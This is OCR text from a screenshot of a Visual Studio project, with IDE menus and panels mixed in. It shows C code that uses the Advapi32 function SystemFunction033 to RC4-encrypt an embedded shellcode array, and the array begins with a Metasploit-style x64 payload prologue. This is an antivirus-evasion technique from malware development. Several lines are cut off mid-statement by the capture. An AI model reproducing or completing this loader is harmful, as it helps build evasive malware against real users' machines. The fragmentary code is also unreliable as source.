 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RC4-CuImp Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c* main.c
RC4-Sysfunc033 (Global Scope)
#include <windows.h>
#include <stdio.h>
typedef struct
{
DWORD Length;
DWORD MaximumLength;
PVOID Buffer;
} USTRING;
typedef NTSTATUS(NTAPI* fnSystemFunction033)(
struct USTRING* Data,
struct USTRING* key
);
BOOL Rc4EncryptionViaSystemFunc033(PBYTE pRc4Key, PBYTE pPayloadData, DW
NTSTATUS STATUS = NULL;
USTRING Data = { .Buffer = pPayloadData, .Length = sPayloadSize, .Ma
USTRING key = { .Buffer = pRc4Key, .Length = swRc4KeySize, .MaximumLength
fnSystemFunction033 SystemFunction033 = (fnSystemFunction033)GetProcAddress(LoadLibraryA("Advapi32"), "SystemFunction033");
if ((STATUS = SystemFunction033(&Data, &key)) != 0x0) {
printf("[!] SystemFunction033 FAILED with Error : 0x%0.8X \n", STATUS);
return FALSE;
}
return TRUE;
}
unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
032
033
Aa Ab .* AB Current document
Find and Replace
10 occurrence(s) replaced.
Always show this message
OK
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RC4-CuImp' (3 of 3 projects)
RC4-CuImp
RC4-SysFun032
RC4-Sysfunc033
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Diagnostic Tools
120 % No issues found Ln: 11 Ch: 44 SPC CRLF
Solution Explorer Resource View